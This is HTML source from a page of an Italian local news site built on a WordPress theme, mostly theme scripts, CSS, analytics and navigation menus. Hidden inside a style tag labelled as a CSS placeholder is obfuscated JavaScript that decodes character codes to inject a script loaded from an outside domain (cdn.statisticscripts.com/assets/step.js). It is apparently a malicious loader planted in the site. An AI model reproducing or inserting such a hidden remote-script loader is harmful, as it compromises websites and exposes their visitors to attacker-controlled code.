            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="a83e4ded21";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/category/economia-salerno/",
                    "name": "Economia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria/",
                    "name": "Inps, Cassa integrazione guadagni e Fondi di solidarietà, Ore autorizzate per emergenza..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-145750 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js inps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria global-block-template-1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
